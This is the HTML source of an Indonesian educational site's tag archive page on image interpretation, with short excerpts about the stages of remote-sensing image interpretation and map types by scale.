flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><script src="https://haloedukasi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://haloedukasi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><link rel="icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico" sizes="32x32"/><link rel="icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico" sizes="192x192"/><link rel="apple-touch-icon" href="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico"/><meta name="msapplication-TileImage" content="https://haloedukasi.com/wp-content/uploads/2019/11/halo-edukasi.ico"/><style id="wp-custom-css">.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) { max-width: 100rem; width: calc(100% - 4rem);}h1, .heading-size-1 { font-size: 2.5rem; }h2, .heading-size-2 { font-size: 2.3rem; } h3, .heading-size-3 { font-size: 2.1rem; } h4, .heading-size-4 { font-size: 1.9rem; } h2.entry-title { font-size: 2.3rem; }h3.entry-title { font-size: 2.1rem; }h4.entry-title { font-size: 2.3rem; }.singular .entry-header { background-color: #fff; padding: 1rem 0;}#breadcrumbs { font-size: 11px; padding-bottom: 15px;}.entry-content p{line-height:1.35}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin:2.5rem auto 2rem}.entry-content h3,h4 { padding-left:1.2em;}.entry-content ul { padding-left:1.4em;}.entry-content ol { padding-left:1.4em;}#idnmedis_ref { width: 100%; padding: 0 10px 0 10px; margin-top: 2px; font-size: 13px;}#rcorners2 { border-radius: 15px; border: 2px solid lightgreen; padding: 3px 2px 5px 2px; width: 15px; height: 150px; font-family:monospace; font-size:0.8em; margin-top:30px;}#rcorners2 a { text-decoration:none; color:green;}#rcorners2 a:hover { text-decoration:none; color:blue;}.footer-widgetsfacts { width: 90%; text-align: center; margin:auto; font-size:11px;}.footer-top-hidden #site-footer { margin-top: 1rem;}#site-footer { font-size: 1.4rem; padding: 3rem 0;}.tooltip { position: relative; display: inline-block; border-bottom: 1px black;}.tooltip .tooltiptext { visibility: hidden; width: 120px; background-color: #555; color: #fff; text-align: center; font-size: 9px; border-radius: 6px; padding: 5px 0; position: absolute; z-index: 1; bottom: 125%; left: 50%; margin-left: -60px; opacity: 0; transition: opacity 0.3s;}.tooltip .tooltiptext::after { content: ""; position: absolute; top: 100%; left: 50%; margin-left: -5px; border-width: 5px; border-style: solid; border-color: #555 transparent transparent transparent;}.tooltip:hover .tooltiptext { visibility: visible; opacity: 1;}/* POST META */.post-meta-single-top .post-meta { justify-content: center;}.tagcloud { display: flex; flex-wrap: wrap; align-items: center;}.tagcloud a { display: inline-block; margin: 0.125rem; padding: 0.4375rem; background: #fff; transition: all 0.1s ease-in-out;}.tagcloud a:hover,.tagcloud a:focus { background: blue; color: white; transform: scale(1.1);}.post-meta-wrapper { margin-top: 2rem; margin-right: auto; margin-left: auto; max-width: 58rem; width: 100%;}.post-meta { color: #6d6d6d; display: flex; flex-wrap: wrap; font-size: 1rem; font-weight: 500; list-style: none; margin: -1rem 0 0 -2rem;}.post-meta li { flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta li.post-date { flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta li.post-mr { color: #6e6e6e; flex-shrink: 0; letter-spacing: -0.016875em; margin: 1rem 0 0 2rem; font-size: 1.2rem; max-width: calc(100% - 2rem);}.post-meta a { color: inherit; text-decoration: none;}.post-meta a:focus,.post-meta a:hover { text-decoration: underline;}.post-meta .meta-wrapper { align-items: center; display: flex; flex-wrap: nowrap;}.post-meta .meta-icon { flex-shrink: 0; margin-right: 1rem;}.post-meta .post-author .meta-icon svg { width: 1.6rem; height: 1.8rem;}.post-meta .post-categories .meta-icon svg { width: 1.8rem; height: 1.7rem;}.post-meta .post-comment-link .meta-icon svg { width: 1.6rem; height: 1.rem;}.post-meta .post-date .meta-icon svg { width: 1.7rem; height: 1.8rem;}.post-meta .post-edit .meta-icon svg { width: 1.8rem; height: 1.8rem;}.post-meta .post-sticky .meta-icon svg { width: 1.5rem; height: 1.8rem;}.post-meta .post-tags .meta-icon svg { width: 1.8rem; height: 1.8rem;}.post-meta svg * { fill: currentColor;}p.comment-policy { border: 1px solid #ffd499; background-color: #fff4e5; border-radius: 5px; padding: 10px; margin: 10px 0px 10px 0px; font-size: small; font-style: italic;}.comments-wrapper { margin-top: 1rem; margin-bottom: 1rem; }.comments div{ margin-top: 0.5rem; margin-bottom: 0.6rem; } .comment-reply-title { margin-bottom: 0.6rem; }.comment-reply-title { font-size: 1.6rem; line-height: 2; margin-bottom: 1rem; }.comment-author { font-size: 1.3rem; font-weight: 500; letter-spacing: -0.027777778em;}.comment-author a { text-decoration: underline;}.comment-author a:hover,.comment-author a:focus { text-decoration: none;}.comment-meta { margin-top: 0.5rem; margin-bottom: 0.6rem;}.comment-meta .avatar { height: 4rem; position: absolute; left: 0; top: 0; width: 4rem;}.comment-author .url { text-decoration: underline;}.comment-metadata { color: #6d6d6d; font-size: 1.1rem; font-weight: 400; margin-top: 0.6rem; margin-bottom: 0.6rem;}.comment-metadata a { text-decoration: none;}.comment-metadata a:focus,.comment-metadata a:hover { text-decoration: underline;}.comment-content.entry-content p { font-size:1.5rem; margin-top:0.6rem; margin-bottom:0.6rem;}.comments .comment,.comments .pingback,.comments .trackback,.comments .review { padding-top: 0.5rem; padding-bottom: 0.5rem;}.comment-respond p.logged-in-as { font-size: 1.4rem; letter-spacing: -0.025em; margin: 1.5rem 0 1.4rem 0; }#search-form-2 { background:#fff; border-radius: 24px; outline: 0px dotted #fff;}#search-form-1 { background:#dddddd; border-radius: 24px; white-space: nowrap; outline: 0px dotted #fff; height:80px;}input[type=submit] { padding:5px 10px; border:0 none; cursor:pointer; -webkit-border-radius: 5px; border-radius: 24px; }* { box-sizing: border-box;}/* Create four equal columns that floats next to each other */.columnidn { float: left; width: 25%; padding: 5px; border-radius: 15px; }@media (max-width:580px) { .columnidn { width: 100%; }}/* Clear floats after the columns */.rowidn:after { content: ""; display: table; clear: both;}.tablehome { width: 100%; border-collapse:collapse; border: 1px solid white;}th, td { text-align: left; padding: 8px; border: 1px solid white;}tr:nth-child(even){background-color: #f2f2f2}.entry-content pre {color: #000000;background-color: #eeee; border-radius: 15px;border: none;white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -pre-wrap; /* Opera 4-6 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */}.fa { padding: 3px 7px; font-size: 16px; width: 600px; height:100px; text-align: center; text-decoration: none; margin: 5px 2px; border-radius:10px;}.fa:hover { opacity: 0.7; color: white;}.fa-facebook { background: #3B5998; color: white;}.fa-wa{ background: #25d366; color: white;}.fa-twitter { background: #55ACEE; color: white;}.fa-linkedin { background: #007bb5; color: white;}.wp-block-preformattedreviewer p{ color:#260040; margin-bottom:5px;}pre{padding:1rem;}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:#dcd7ca}figure.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes table{ display: block; overflow-x: visible; border: none;}#textkonversi{ height:10px; text-align:center; border-radius: 25px;}#buttonkonversi{ text-align:center; border-radius: 19px;}.dwqa-breadcrumbs,.dwqa-current { font-size:13px;}.regisnetwork { text-align: right; margin: auto; border-radius: 5px; width: 150px; border: 1px solid #73AD21;}.pmoney { text-align: center; font-size:9px; color:green; padding: 0px 0px 0px 0px;}.pdaftar { text-align: center; font-weight:800; font-size:16px; line-height:0;}.regislogin { text-align: right; margin: auto; border-radius: 5px; width: 550px; border: 1px solid #73AD21;}.pmonlog { text-align: center; font-size:11px; color:green; padding: 0px 0px 0px 0px;}.plog { text-align: center; font-weight:800; font-size:20px; line-height:0;}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-59983736-30"></script><script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-59983736-30');</script> </head><body class="archive tag tag-interpretasi-citra tag-17671 custom-background wp-custom-logo wp-theme-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible reduced-spacing"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><header id="site-header" class="header-footer-group" role="banner"><div class="header-inner section-inner"><div class="header-titles-wrapper"> <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/></svg> </span> <span class="toggle-text">Search</span> </span> </button><div class="header-titles"><div class="site-logo faux-heading"><a href="https://haloedukasi.com/" class="custom-logo-link" rel="home"><img width="272" height="72" src="https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png" class="custom-logo" alt="halo edukasi" decoding="async"/></a><span class="screen-reader-text">HaloEdukasi.com</span></div></div> <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"> <span class="toggle-inner"> <span class="toggle-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)"/></svg> </span> <span class="toggle-text">Menu</span> </span> </button></div><div class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style"><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://haloedukasi.com/bahasa-inggris">Bahasa Inggris</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://haloedukasi.com/matematika">Matematika</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://haloedukasi.com/ipa">IPA</a></li><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://haloedukasi.com/ips">IPS</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://haloedukasi.com/ti">TI</a></li><li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://haloedukasi.com/biologi">Biologi</a></li><li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://haloedukasi.com/geografi">Geografi</a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://haloedukasi.com/penjaskes">Penjaskes</a></li><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">More</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://haloedukasi.com/ppkn">PPKN</a></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://haloedukasi.com/sejarah">Sejarah</a></li><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://haloedukasi.com/seni">Seni</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://haloedukasi.com/sosiologi-edukasi">Sosiologi</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://haloedukasi.com/fisika">Fisika</a></li><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://haloedukasi.com/ekonomi">Ekonomi</a></li><li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://haloedukasi.com/ujian-nasional">Ujian Nasional</a></li></ul></li></ul></nav><div class="header-toggles hide-no-js"><div class="toggle-wrapper search-toggle-wrapper"> <button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/></svg> <span class="toggle-text">Search</span> </span> </button></div></div></div></div><div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal"><div class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://haloedukasi.com/"> <label for="search-form-1"> <span class="screen-reader-text">Search for:</span> <input type="search" id="search-form-1" class="search-field" placeholder="Cari artikel&hellip;" name="s"/> </label> <input type="submit" class="search-submit" value="Search"/></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="screen-reader-text">Close search</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/></svg> </button></div></div></div></header><div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal"><div class="menu-modal-inner modal-inner"><div class="menu-wrapper section-inner"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"> <span class="toggle-text">Close Menu</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/></svg> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/bahasa-inggris">Bahasa Inggris</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/matematika">Matematika</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ipa">IPA</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ips">IPS</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ti">TI</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/biologi">Biologi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/geografi">Geografi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/penjaskes">Penjaskes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><div class="ancestor-wrapper"><a href="#">More</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-65 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"/></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ppkn">PPKN</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/sejarah">Sejarah</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/seni">Seni</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/sosiologi-edukasi">Sosiologi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/fisika">Fisika</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ekonomi">Ekonomi</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><div class="ancestor-wrapper"><a href="https://haloedukasi.com/ujian-nasional">Ujian Nasional</a></div></li></ul></li></ul></nav></div><div class="menu-bottom"></div></div></div></div><main id="site-content" role="main"><header class="archive-header has-text-align-center header-footer-group"><div class="archive-header-inner section-inner medium"><h1 class="archive-title"><span class="color-accent">Tag:</span> <span>interpretasi citra</span></h1></div></header><article class="post-41333 post type-post status-publish format-standard hentry category-geografi tag-interpretasi-citra tag-penginderaan-jauh tag-tahapan-interpretasi-citra" id="post-41333"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">interpretasi citra</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/tahapan-interpretasi-citra">4 Tahapan Interpretasi Citra dan Penjelasannya</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Interpretasi citra adalah proses analisis visual dari sebuah citra digital. Ini melibatkan identifikasi dan pemahaman fitur-fitur yang terdapat dalam citra tersebut, seperti objek, bentuk, warna, dan tekstur. Proses ini dilakukan dengan menggunakan teknologi pengolahan citra digital dan algoritma analisis citra.&nbsp;Mari kita bahas bersama tahapan interpretasi citra. Tahapan interpretasi citra digunakan dalam berbagai bidang, seperti survei [&hellip;]</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text">Tags</span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z"/></svg> </span> <span class="meta-text"> <a href="https://haloedukasi.com/sub/interpretasi-citra" rel="tag">interpretasi citra</a>, <a href="https://haloedukasi.com/sub/penginderaan-jauh" rel="tag">Penginderaan jauh</a>, <a href="https://haloedukasi.com/sub/tahapan-interpretasi-citra" rel="tag">tahapan interpretasi citra</a> </span></li></ul></div></div></article><hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true"/><article class="post-41372 post type-post status-publish format-standard hentry category-geografi tag-interpretasi-citra tag-jenis-peta tag-peta" id="post-41372"><header class="entry-header has-text-align-center"><div class="entry-header-inner section-inner medium"><p id="breadcrumbs"><span><span><a href="https://haloedukasi.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">interpretasi citra</span></span></p><h2 class="entry-title heading-size-1"><a href="https://haloedukasi.com/jenis-peta-berdasarkan-skala">5 Jenis Peta Berdasarkan Skala dan Manfaatnya</a></h2><div class="post-meta-wrapper post-meta-single post-meta-single-top"><ul class="post-meta"><li class="post-date meta-wrapper"></li></ul></div></div></header><div class="post-inner thin "><div class="entry-content"><p>Peta berasal dari bahasa Yunani &#8216;mappa&#8217; yang artinya penutup meja atau taplak. Peta diartikan sebagian lembaran yang memuat sebagian maupun seluruh permukaan bumi pada bidang yang datar dengan skala tertentu. Peta ditampilkan dalam berbagai cara yang berbeda, misalnya terdapat peta digital yang dapat ditampilkan pada layar komputer maupun peta konvensional yang tercetak. Jika beberapa peta [&hellip;]</p></div></div><div 